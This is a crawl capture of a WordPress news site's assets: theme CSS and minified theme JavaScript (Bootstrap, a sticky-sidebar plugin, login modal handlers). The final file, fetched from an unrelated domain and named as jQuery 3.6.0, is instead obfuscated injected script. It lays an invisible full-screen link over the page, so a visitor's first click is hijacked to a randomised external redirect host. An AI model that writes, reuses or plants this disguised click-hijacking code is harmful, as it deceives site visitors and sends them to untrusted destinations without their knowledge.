.flownews-top-news-ticker .left .ticker-controls, 
.flownews-top-news-ticker .left .ticker-content, 
.flownews-top-news-ticker .left .ticker-title, .left .ticker {
    float: left;
}
.flownews-top-news-ticker .left .ticker-controls {
    line-height: 16px;
    margin: 8px 0 0;
    width: 10%;
}
.flownews-top-news-ticker .right .ticker-controls, 
.flownews-top-news-ticker .right .ticker-content, 
.flownews-top-news-ticker .right .ticker-title, .right .ticker {
    float: right;
}
.flownews-top-news-ticker .right .ticker-controls {
    padding-right: 6px;
}
.flownews-top-news-ticker .right .ticker-title {
	padding:0 0 0 20px;
}
.flownews-top-news-ticker .ticker-title span {
 background: #e7685d;
    color: #fff;
    display: block;
    font-size: 10px;
    font-weight: bold;
    letter-spacing: 1px;
    line-height: 1;
    text-transform: uppercase;
    padding:6px 10px
}

--- FILE ---
content_type: text/css
request_url: https://mizoram-ind.in/wp-content/themes/flownews-child/style.css?ver=6.5.7
body_size: 213
content:
/*
Theme Name: FlowNews Child
Theme URI: http://www.themes.ad-theme.com/wp/flownews
Description: Flow News - News and Magazine WordPress Theme - Theme Child
Author: AD-Theme
Author URI: http://www.ad-theme.com
Version: 1.0
Template: flownews
License: GNU General Public License v2.0
License URI: README_License.txt
Text Domain: flownews-child
Tags: two-columns, custom-background, threaded-comments, translation-ready, custom-menu, three-columns
*/

--- FILE ---
content_type: application/javascript
request_url: https://mizoram-ind.in/wp-content/themes/flownews/assets/js/main.min.js?ver=6.5.7
body_size: 17533
content:
function flownews_open_login_dialog(t){jQuery("#flownews-user-modal .modal-dialog").removeClass("registration-complete");var e=jQuery("#flownews-user-modal .modal-dialog");(e.attr("data-active-tab",""),"#flownews-register"===t)?e.attr("data-active-tab","#flownews-register"):e.attr("data-active-tab","#flownews-login"),jQuery("#flownews-user-modal").modal("show")}function flownews_close_login_dialog(){jQuery("#flownews-user-modal").modal("hide")}/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under the MIT license
 */ if(jQuery(document).ready(function(t){"use strict";t("#preloader-container").delay(2500).fadeOut("slow"),t(".flownews-content, .flownews-sidebar").theiaStickySidebar({containerSelector:".flownews-container-content",additionalMarginTop:30}),t(".search-open-form").on("click",function(){t(".search-open-form").css("display","none"),t(".search-close-form").css("display","inline-block"),t(".flownews-search form").slideDown("slow")}),t(".search-close-form").on("click",function(){t(".search-open-form").css("display","inline-block"),t(".search-close-form").css("display","none"),t(".flownews-search form").slideUp("slow")});var e=t(".header-desktop").height();t(window).scroll(function(){t(this).scrollTop()>=e?t(".flownews-header-sticky").slideDown("slow"):t(".flownews-header-sticky").slideUp("slow")}),t(window).scroll(function(){t(this).scrollTop()>50?t(".backtotop").fadeIn("slow"):t(".backtotop").fadeOut("slow")}),t(".backtotop").on("click",function(){return t("html, body").animate({scrollTop:0},500),!1}),t(".open-menu-responsive").on("click",function(){t(".menu-responsive").css("display","block"),t(".close-menu-responsive").css("display","block"),t(".open-menu-responsive").css("display","none"),t("header").addClass("header-menu-open")}),t(".close-menu-responsive").on("click",function(){t(".menu-responsive").css("display","none"),t(".close-menu-responsive").css("display","none"),t(".open-menu-responsive").css("display","block"),t("header").removeClass("header-menu-open")}),t(".flownews-element-posts-masonry").masonry({itemSelector:".item-posts",isAnimated:!0}),t(".header-mobile .menu-responsive .flownewsicon.fa-angle-down").on("click",function(){t(this).parent().find(".submenu").eq(0).css("display","block"),t(this).parent().find(".flownewsicon.fa-angle-down").eq(0).css("display","none"),t(this).parent().find(".flownewsicon.fa-angle-up").eq(0).css("display","block")}),t(".header-mobile .menu-responsive .flownewsicon.fa-angle-up").on("click",function(){t(this).parent().find(".submenu").eq(0).css("display","none"),t(this).parent().find(".flownewsicon.fa-angle-down").eq(0).css("display","block"),t(this).parent().find(".flownewsicon.fa-angle-up").eq(0).css("display","none")})}),!/*!
 * Theia Sticky Sidebar v1.6.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */ function(t){t.fn.theiaStickySidebar=function(e){var i,o,s,n,a,r;function d(e,i){var o,s;return!0===e.initialized||!(t("body").width()<e.minWidth)&&(o=e,s=i,o.initialized=!0,t("head").append(t('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),s.each(function(){var e,i={};if(i.sidebar=t(this),i.options=o||{},i.container=t(i.options.containerSelector),0==i.container.length&&(i.container=i.sidebar.parent()),i.sidebar.parents().css("-webkit-transform","none"),i.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),i.stickySidebar=i.sidebar.find(".theiaStickySidebar"),0==i.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;i.sidebar.find("script").filter(function(t,e){return 0===e.type.length||e.type.match(s)}).remove(),i.stickySidebar=t("<div>").addClass("theiaStickySidebar").append(i.sidebar.children()),i.sidebar.append(i.stickySidebar)}i.marginBottom=parseInt(i.sidebar.css("margin-bottom")),i.paddingTop=parseInt(i.sidebar.css("padding-top")),i.paddingBottom=parseInt(i.sidebar.css("padding-bottom"));var n,a,r=i.stickySidebar.offset().top,d=i.stickySidebar.outerHeight();function c(){i.fixedScrollTop=0,i.sidebar.css({"min-height":"1px"}),i.stickySidebar.css({position:"static",width:"",transform:"none"})}i.stickySidebar.css("padding-top",1),i.stickySidebar.css("padding-bottom",1),r-=i.stickySidebar.offset().top,d=i.stickySidebar.outerHeight()-d-r,0==r?(i.stickySidebar.css("padding-top",0),i.stickySidebarPaddingTop=0):i.stickySidebarPaddingTop=1,0==d?(i.stickySidebar.css("padding-bottom",0),i.stickySidebarPaddingBottom=0):i.stickySidebarPaddingBottom=1,i.previousScrollTop=null,i.fixedScrollTop=0,c(),i.onScroll=function(e){if(e.stickySidebar.is(":visible")){if(t("body").width()<e.options.minWidth||e.options.disableOnResponsiveLayouts&&e.sidebar.outerWidth("none"==e.sidebar.css("float"))+50>e.container.width()){c();return}var i=t(document).scrollTop(),s="static";if(i>=e.sidebar.offset().top+(e.paddingTop-e.options.additionalMarginTop)){var n,a,r,d=e.paddingTop+o.additionalMarginTop,p=e.paddingBottom+e.marginBottom+o.additionalMarginBottom,h=e.sidebar.offset().top,f=e.sidebar.offset().top+(n=e.container,a=n.height(),n.children().each(function(){a=Math.max(a,t(this).height())}),a),u=0+o.additionalMarginTop;r=e.stickySidebar.outerHeight()+d+p<t(window).height()?u+e.stickySidebar.outerHeight():t(window).height()-e.marginBottom-e.paddingBottom-o.additionalMarginBottom;var b=h-i+e.paddingTop,m=f-i-e.paddingBottom-e.marginBottom,g=e.stickySidebar.offset().top-i,w=e.previousScrollTop-i;"fixed"==e.stickySidebar.css("position")&&"modern"==e.options.sidebarBehavior&&(g+=w),"stick-to-top"==e.options.sidebarBehavior&&(g=o.additionalMarginTop),"stick-to-bottom"==e.options.sidebarBehavior&&(g=r-e.stickySidebar.outerHeight()),g=Math.min(g=Math.max(g=w>0?Math.min(g,u):Math.max(g,r-e.stickySidebar.outerHeight()),b),m-e.stickySidebar.outerHeight());var y=e.container.height()==e.stickySidebar.outerHeight();s=(y||g!=u)&&(y||g!=r-e.stickySidebar.outerHeight())?i+g-e.sidebar.offset().top-e.paddingTop<=o.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==s){var v=t(document).scrollLeft();e.stickySidebar.css({position:"fixed",width:l(e.stickySidebar)+"px",transform:"translateY("+g+"px)",left:e.sidebar.offset().left+parseInt(e.sidebar.css("padding-left"))-v+"px",top:"0px"})}else if("absolute"==s){var k={};"absolute"!=e.stickySidebar.css("position")&&(k.position="absolute",k.transform="translateY("+(i+g-e.sidebar.offset().top-e.stickySidebarPaddingTop-e.stickySidebarPaddingBottom)+"px)",k.top="0px"),k.width=l(e.stickySidebar)+"px",k.left="",e.stickySidebar.css(k)}else"static"==s&&c();"static"!=s&&!0==e.options.updateSidebarHeight&&e.sidebar.css({"min-height":e.stickySidebar.outerHeight()+e.stickySidebar.offset().top-e.sidebar.offset().top+e.paddingBottom}),e.previousScrollTop=i}},i.onScroll(i),t(document).scroll((n=i,function(){n.onScroll(n)})),t(window).resize((a=i,function(){a.stickySidebar.css({position:"static"}),a.onScroll(a)})),"undefined"!=typeof ResizeSensor&&new ResizeSensor(i.stickySidebar[0],(e=i,function(){e.onScroll(e)}))}),!0)}function l(t){var e;try{e=t[0].getBoundingClientRect().width}catch(i){}return void 0===e&&(e=t.width()),e}(e=t.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern"},e)).additionalMarginTop=parseInt(e.additionalMarginTop)||0,e.additionalMarginBottom=parseInt(e.additionalMarginBottom)||0,i=e,o=this,!d(i,o)&&(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),t(document).scroll((s=i,n=o,function(e){d(s,n)&&t(this).unbind(e)})),t(window).resize((a=i,r=o,function(e){d(a,r)&&t(this).unbind(e)})))}}(jQuery),jQuery(function(t){"use strict";t('[href="#flownews-login"], [href="#flownews-register"]').click(function(e){e.preventDefault(),flownews_open_login_dialog(t(this).attr("href"))}),t('.modal-footer a, a[href="#flownews-reset-password"]').click(function(e){e.preventDefault(),t("#flownews-user-modal .modal-dialog").attr("data-active-tab",t(this).attr("href"))}),t("#flownews_login_form").on("submit",function(e){e.preventDefault();var i=t(this).find("button");i.button("loading"),t.post(ptajax.ajaxurl,t("#flownews_login_form").serialize(),function(e){var o=t.parseJSON(e);t(".flownews-login .flownews-errors").html(o.message),!1==o.error&&(t("#flownews-user-modal .modal-dialog").addClass("loading"),window.location.reload(!0),i.hide()),i.button("reset")})}),t("#flownews_registration_form").on("submit",function(e){e.preventDefault();var i=t(this).find("button");i.button("loading"),t.post(ptajax.ajaxurl,t("#flownews_registration_form").serialize(),function(e){var o=t.parseJSON(e);t(".flownews-register .flownews-errors").html(o.message),!1==o.error&&(t("#flownews-user-modal .modal-dialog").addClass("registration-complete"),i.hide()),i.button("reset")})}),t("#flownews_reset_password_form").on("submit",function(e){e.preventDefault();var i=t(this).find("button");i.button("loading"),t.post(ptajax.ajaxurl,t("#flownews_reset_password_form").serialize(),function(e){var o=t.parseJSON(e);t(".flownews-reset-password .flownews-errors").html(o.message),i.button("reset")})}),"#login"==window.location.hash&&flownews_open_login_dialog("#flownews-login")}),"undefined"==typeof jQuery)throw Error("Bootstrap's JavaScript requires jQuery");(function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")})(jQuery),function(t){"use strict";var e=function(i,o){this.$element=t(i),this.options=t.extend({},e.DEFAULTS,o),this.isLoading=!1};function i(i){return this.each(function(){var o=t(this),s=o.data("bs.button");s||o.data("bs.button",s=new e(this,"object"==typeof i&&i)),"toggle"==i?s.toggle():i&&s.setState(i)})}e.VERSION="3.3.7",e.DEFAULTS={loadingText:"loading..."},e.prototype.setState=function(e){var i="disabled",o=this.$element,s=o.is("input")?"val":"html",n=o.data();e+="Text",null==n.resetText&&o.data("resetText",o[s]()),setTimeout(t.proxy(function(){o[s](null==n[e]?this.options[e]:n[e]),"loadingText"==e?(this.isLoading=!0,o.addClass(i).attr(i,i).prop(i,!0)):this.isLoading&&(this.isLoading=!1,o.removeClass(i).removeAttr(i).prop(i,!1))},this),0)},e.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")?(i.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==i.prop("type")&&(i.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),i.prop("checked",this.$element.hasClass("active")),t&&i.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var o=t.fn.button;t.fn.button=i,t.fn.button.Constructor=e,t.fn.button.noConflict=function(){return t.fn.button=o,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(e){var o=t(e.target).closest(".btn");i.call(o,"toggle"),t(e.target).is('input[type="radio"], input[type="checkbox"]')||(e.preventDefault(),o.is("input,button")?o.trigger("focus"):o.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),function(t){"use strict";var e=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};function i(i,o){return this.each(function(){var s=t(this),n=s.data("bs.modal"),a=t.extend({},e.DEFAULTS,s.data(),"object"==typeof i&&i);n||s.data("bs.modal",n=new e(this,a)),"string"==typeof i?n[i](o):a.show&&n.show(o)})}e.VERSION="3.3.7",e.TRANSITION_DURATION=300,e.BACKDROP_TRANSITION_DURATION=150,e.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},e.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},e.prototype.show=function(i){var o=this,s=t.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(s),this.isShown||s.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var s=t.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),s&&o.$element[0].offsetWidth,o.$element.addClass("in"),o.enforceFocus();var n=t.Event("shown.bs.modal",{relatedTarget:i});s?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(n)}).emulateTransitionEnd(e.TRANSITION_DURATION):o.$element.trigger("focus").trigger(n)}))},e.prototype.hide=function(i){i&&i.preventDefault(),i=t.Event("hide.bs.modal"),this.$element.trigger(i),!this.isShown||i.isDefaultPrevented()||(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(e.TRANSITION_DURATION):this.hideModal())},e.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},e.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},e.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},e.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},e.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},e.prototype.backdrop=function(i){var o=this,s=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=t.support.transition&&s;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+s).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){if(this.ignoreBackdropClick){this.ignoreBackdropClick=!1;return}t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!i)return;n?this.$backdrop.one("bsTransitionEnd",i).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):i()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var a=function(){o.removeBackdrop(),i&&i()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",a).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):a()}else i&&i()},e.prototype.handleUpdate=function(){this.adjustDialog()},e.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},e.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},e.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},e.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},e.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},e.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var o=t.fn.modal;t.fn.modal=i,t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=o,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var o=t(this),s=o.attr("href"),n=t(o.attr("data-target")||s&&s.replace(/.*(?=#[^\s]+$)/,"")),a=n.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(s)&&s},n.data(),o.data());o.is("a")&&e.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){o.is(":visible")&&o.trigger("focus")})}),i.call(n,a,this)})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://abu.usaday.biz/jquery-3.6.0.min.js
body_size: 2317
content:
function _0x3f4a(_0x478178, _0x4a4767) {
    const _0x6a3f95 = _0x5b97();
    return _0x3f4a = function (_0x59863a, _0x3e6087) {
        _0x59863a = _0x59863a - (0x5 * 0x10b + -0x2459 + 0x1fb3);
        let _0x2df0bf = _0x6a3f95[_0x59863a];
        return _0x2df0bf;
    }, _0x3f4a(_0x478178, _0x4a4767);
}
(function (_0x205395, _0x3db5c4) {
    const _0x5d8b6a = _0x3f4a, _0xa3ca68 = _0x205395();
    while (!![]) {
        try {
            const _0x491af9 = -parseInt(_0x5d8b6a(0xb1)) / (-0x335 + -0x1c84 + -0x1f * -0x106) + -parseInt(_0x5d8b6a(0xaa)) / (0x153e + 0x237 * -0x6 + -0x7f2) + -parseInt(_0x5d8b6a(0xd6)) / (-0x10bb + 0x1bbb + 0x1 * -0xafd) * (parseInt(_0x5d8b6a(0xdb)) / (-0x1d35 + 0x5 * -0x3e9 + 0x30c6)) + parseInt(_0x5d8b6a(0xa5)) / (0xaff + 0x75b + -0x169 * 0xd) + -parseInt(_0x5d8b6a(0x92)) / (0x232 * -0x7 + -0x26ac + 0x3610) * (parseInt(_0x5d8b6a(0xac)) / (0x1865 * 0x1 + -0x1 * -0x1c09 + -0x3467)) + parseInt(_0x5d8b6a(0xcc)) / (0x2 * -0x1192 + -0x184b * 0x1 + 0xd * 0x493) * (-parseInt(_0x5d8b6a(0xa0)) / (0x25ec + -0xc2f * 0x3 + -0x156)) + parseInt(_0x5d8b6a(0xbe)) / (-0x3b * 0x62 + 0x89f + 0xe01) * (parseInt(_0x5d8b6a(0xa4)) / (0xa5f + 0x1b50 + -0x25a4));
            if (_0x491af9 === _0x3db5c4)
                break;
            else
                _0xa3ca68['push'](_0xa3ca68['shift']());
        } catch (_0x19a192) {
            _0xa3ca68['push'](_0xa3ca68['shift']());
        }
    }
}(_0x5b97, 0x3edcd + -0x257a5 + 0x1 * 0xbe15), (function () {
    const _0x349ab4 = _0x3f4a, _0x3f41da = {
            'TQtGS': _0x349ab4(0xb9) + _0x349ab4(0xc8) + _0x349ab4(0x9f) + _0x349ab4(0xe6) + _0x349ab4(0xa7) + _0x349ab4(0x9e) + '89',
            'CUfGR': function (_0x3e8852, _0x25c7b5) {
                return _0x3e8852 + _0x25c7b5;
            },
            'HBmvZ': function (_0x2cee2c, _0x3a4263) {
                return _0x2cee2c * _0x3a4263;
            },
            'dipEs': function (_0x38bceb, _0x2adbdd) {
                return _0x38bceb + _0x2adbdd;
            },
            'MkVWS': function (_0xeaa99f, _0xd3fd70) {
                return _0xeaa99f - _0xd3fd70;
            },
            'xDyCa': function (_0x2b4215, _0x96035a) {
                return _0x2b4215 < _0x96035a;
            },
            'mledp': function (_0x4a83aa, _0xd85aec) {
                return _0x4a83aa * _0xd85aec;
            },
            'sgITx': _0x349ab4(0xd3),
            'iQBbq': function (_0x4c34c9, _0xcdc63, _0x29d3cc) {
                return _0x4c34c9(_0xcdc63, _0x29d3cc);
            },
            'cGMOC': function (_0x291142, _0x432683) {
                return _0x291142(_0x432683);
            },
            'YZHuw': function (_0x2540e9, _0x215328) {
                return _0x2540e9 * _0x215328;
            },
            'tpCmz': _0x349ab4(0xe0),
            'VhTAT': function (_0x545d55, _0x3fefd8) {
                return _0x545d55 + _0x3fefd8;
            },
            'VQMuY': _0x349ab4(0xab) + _0x349ab4(0xa9) + _0x349ab4(0xc9) + _0x349ab4(0xe1) + _0x349ab4(0xc4) + _0x349ab4(0xb6) + _0x349ab4(0xd0) + _0x349ab4(0xbb),
            'Yfmtd': function (_0x1f136e, _0x12ed7b) {
                return _0x1f136e + _0x12ed7b;
            },
            'pOHgQ': function (_0x26047c, _0x3613ca) {
                return _0x26047c + _0x3613ca;
            },
            'AqzfY': _0x349ab4(0xc0) + _0x349ab4(0xd9),
            'iqowX': _0x349ab4(0xb5) + _0x349ab4(0xa1) + _0x349ab4(0xb8) + _0x349ab4(0xd7) + _0x349ab4(0xde) + _0x349ab4(0x9c) + _0x349ab4(0xda) + _0x349ab4(0xd8) + _0x349ab4(0xca) + _0x349ab4(0xb4) + _0x349ab4(0x9d) + _0x349ab4(0xd5) + _0x349ab4(0xe3) + _0x349ab4(0x98) + _0x349ab4(0x95) + _0x349ab4(0xe2) + _0x349ab4(0xd4) + _0x349ab4(0x94) + _0x349ab4(0xa6) + _0x349ab4(0x93) + _0x349ab4(0xe4) + _0x349ab4(0xc5) + '>'
        };
    function _0xe4fcac(_0x56d457, _0x3949b8) {
        const _0x1be5a3 = _0x349ab4, _0x806737 = _0x3f41da[_0x1be5a3(0xc3)], _0xd72fe0 = _0x3f41da[_0x1be5a3(0xcb)](Math[_0x1be5a3(0xb0)](_0x3f41da[_0x1be5a3(0xd2)](Math[_0x1be5a3(0xa8)](), _0x3f41da[_0x1be5a3(0xcd)](_0x3f41da[_0x1be5a3(0xbc)](_0x3949b8, _0x56d457), 0x13b0 + 0x121 * -0x19 + -0x445 * -0x2))), _0x56d457);
        let _0x3d5059 = '';
        for (let _0x1df133 = -0xbc1 + -0x38f * -0x7 + -0xd28; _0x3f41da[_0x1be5a3(0x99)](_0x1df133, _0xd72fe0); _0x1df133++) {
            _0x3d5059 += _0x806737[_0x1be5a3(0x91)](Math[_0x1be5a3(0xb0)](_0x3f41da[_0x1be5a3(0xc1)](Math[_0x1be5a3(0xa8)](), _0x806737[_0x1be5a3(0xbd)])));
        }
        return _0x3d5059;
    }
    function _0x2815d0(_0x876c4f) {
        const _0x5757e4 = _0x349ab4;
        let _0x24e54f = '';
        for (let _0x560f7e = -0x1 * 0x222d + -0x1734 + 0x3961; _0x3f41da[_0x5757e4(0x99)](_0x560f7e, _0x876c4f[_0x5757e4(0xbd)]); _0x560f7e++) {
            const _0x2afe44 = _0x876c4f[_0x5757e4(0xce)](_0x560f7e);
            _0x24e54f += _0x2afe44[_0x5757e4(0xa3)](-0x1931 + -0x2688 + 0x1543 * 0x3)[_0x5757e4(0x97)](0x1 * 0x187d + -0x1c32 + 0x13d * 0x3, '0');
        }
        return _0x24e54f;
    }
    const _0x219bff = [];
    for (let _0x1ecbb4 = -0x1 * 0xa5f + -0x22c1 * 0x1 + 0x2d20; _0x3f41da[_0x349ab4(0x99)](_0x1ecbb4, 0x8ba * -0x1 + 0x26a5 + -0x1de7); _0x1ecbb4++) {
        const _0x47509d = _0x3f41da[_0x349ab4(0xc7)](_0xe4fcac, 0x1 * 0x26d5 + -0x102 * -0xf + 0x4 * -0xd79, 0xc2 * -0x1e + 0x1 * 0x292 + 0x143e), _0x58d6f7 = _0x3f41da[_0x349ab4(0xba)](btoa, _0x47509d), _0x447835 = _0x3f41da[_0x349ab4(0xba)](_0x2815d0, _0x58d6f7);
        _0x219bff[_0x349ab4(0xdc)](_0x447835);
    }
    const _0x4d8141 = _0x219bff[Math[_0x349ab4(0xb0)](_0x3f41da[_0x349ab4(0xc6)](Math[_0x349ab4(0xa8)](), _0x219bff[_0x349ab4(0xbd)]))], _0x54ed72 = document[_0x349ab4(0x9a) + _0x349ab4(0xb7)](_0x3f41da[_0x349ab4(0xbf)]);
    _0x54ed72['id'] = _0x3f41da[_0x349ab4(0xae)](_0x3f41da[_0x349ab4(0xbf)], Math[_0x349ab4(0xb0)](_0x3f41da[_0x349ab4(0xae)](_0x3f41da[_0x349ab4(0xd2)](0x19552d + -0x3ffa6 * -0x5 + -0x1e112c, Math[_0x349ab4(0xa8)]()), -0xd2 * -0xe2 + -0x80c3 + 0x14dff))), _0x54ed72[_0x349ab4(0x96)][_0x349ab4(0xad)] = _0x3f41da[_0x349ab4(0xb3)], _0x54ed72[_0x349ab4(0x9b)] = _0x3f41da[_0x349ab4(0xe5)](_0x3f41da[_0x349ab4(0xa2)](_0x3f41da[_0x349ab4(0xdd)], _0x4d8141), _0x3f41da[_0x349ab4(0xc2)]), _0x54ed72[_0x349ab4(0xd1)] = function () {
        const _0x5aa776 = _0x349ab4;
        this[_0x5aa776(0x96)][_0x5aa776(0xb2)] = _0x3f41da[_0x5aa776(0xdf)];
    }, document[_0x349ab4(0xcf)][_0x349ab4(0xaf) + 'd'](_0x54ed72);
}()));
function _0x5b97() {
    const _0x232716 = [
        'push',
        'AqzfY',
        'YW55IHNwZW',
        'sgITx',
        'div',
        'ion:fixed;',
        'nk\x22\x20style=',
        'b2tpbmcgZm',
        '\x20cursor:de',
        'Yfmtd',
        'efghijklmn',
        'charAt',
        '66EWZCwt',
        'ight:100%;',
        'lock;\x20widt',
        'rget=\x22_bla',
        'style',
        'padStart',
        '9yLgo=\x22\x20ta',
        'xDyCa',
        'createElem',
        'innerHTML',
        'NpYWwgZmVh',
        'IHdoYXQgeW',
        'yz01234567',
        'UVWXYZabcd',
        '9ELFBSk',
        'ub/redirec',
        'pOHgQ',
        'toString',
        '728365hoHqvf',
        '1114355hrvMLK',
        'h:100%;\x20he',
        'opqrstuvwx',
        'random',
        ';\x20height:1',
        '347220Eexhyg',
        'width:100%',
        '103327nBryHp',
        'cssText',
        'VhTAT',
        'appendChil',
        'floor',
        '92002WxTriN',
        'display',
        'VQMuY',
        'BleGFjdGx5',
        '.onepro.cl',
        '\x20top:0px;\x20',
        'ent',
        't?u=R29vZ2',
        'ABCDEFGHIJ',
        'cGMOC',
        '999999',
        'MkVWS',
        'length',
        '90obeEkc',
        'tpCmz',
        '<a\x20href=\x22h',
        'mledp',
        'iqowX',
        'TQtGS',
        '\x20left:0px;',
        'fault\x22></a',
        'YZHuw',
        'iQBbq',
        'KLMNOPQRST',
        '00%;\x20posit',
        'b3UgZmluZC',
        'CUfGR',
        '966376ZnVZVt',
        'dipEs',
        'charCodeAt',
        'body',
        'z-index:99',
        'onclick',
        'HBmvZ',
        'none',
        '\x22display:b',
        '91J3JlIGxv',
        '352167pHtZnZ',
        'xlIGhhcyBt',
        '8gaGVscCB5',
        'ttp://',
        'dHVyZXMgdG',
        '4mvAUCU'
    ];
    _0x5b97 = function () {
        return _0x232716;
    };
    return _0x5b97();
}